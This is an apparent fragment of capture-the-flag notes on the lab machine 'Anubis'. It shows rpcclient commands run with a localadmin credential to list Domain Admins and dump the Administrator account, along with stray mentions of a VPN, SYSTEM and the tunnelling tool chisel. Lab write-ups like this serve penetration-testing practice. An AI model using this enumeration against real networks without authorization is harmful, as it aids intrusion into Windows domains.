 192.168.1.12 10.10.14.10 10.10.11.102 - Anubis
❯ rpcclient -U "localadmin% " 10.10.11.102 -c "querygroupmem 0x200"
rid:[0x1f4] attr:[0x7]
Domain Admins
❯ rpcclient -U "localadmin% " 10.10.11.102 -c "queryuser 0x1f4"
User Name   :   Administrator
Full Name   :
Home Drive  :
Dir Drive   :
Profile Path:
Logon Script:
Description :   Built-in account for administering the computer/domain
Workstations:
Comment     :
Remote Dial :
Only one user : (
Logon Time               :      Sun, 09 Jun 2024 10:57:05 EDT
Logoff Time              :      Wed, 31 Dec 1969 19:00:00 EST
Kickoff Time             :      Wed, 13 Sep 30828 22:48:05 EDT
Password last set Time   :      Mon, 16 Aug 2021 05:34:35 EDT
Password can change Time :      Tue, 17 Aug 2021 05:34:35 EDT
Password must change Time:      Wed, 13 Sep 30828 22:48:05 EDT
unknown_2[0..31]...
user_rid :      0x1f4
group_rid:      0x201
acb_info :      0x00000210
fields_present: 0x00ffffff
logon_divs:     168
bad_password_count:     0x00000000
logon_count:    0x000000c1
padding1[0..7]...
VPN - root's tasks nt authority\system - chisel Chisel